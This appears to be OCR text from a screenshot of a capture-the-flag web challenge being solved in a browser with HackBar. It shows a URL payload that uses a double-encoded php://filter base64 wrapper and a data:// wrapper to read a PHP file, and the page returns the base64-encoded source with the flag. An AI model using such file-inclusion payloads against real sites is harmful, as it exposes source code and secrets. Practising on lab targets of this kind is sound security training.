 不安全 9a9bf51f-227f-4068-9b7c-70fd65b90763.www.polarctf.com:8090/n0_0ne_f1nd_m3/?file=php://filter/%2563%256f%256e%2576%2565%2572%2574%252e%2562%2561%257...
主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... On ProcessOn思维导图... 其他收藏夹
welcome to the 504sys
PD9waHANCiRmbGFnPSJmbGFne2Y0NmJmODUyMmI5MWY2N2EwMmI4MWY5NTIyZjNkODBifSI7DQo/Pg==
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://9a9bf51f-227f-4068-9b7c-70fd65b90763.www.polarctf.com:8090/n0_0ne_f1nd_m3/?
file=php://filter/%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%35%25%36%6
5%25%36%33%25%36%66%25%36%34%25%36%35/resource=imposible.php&text=data://text/plain,welcome to the 504sys
Use POST method MODIFY HEADER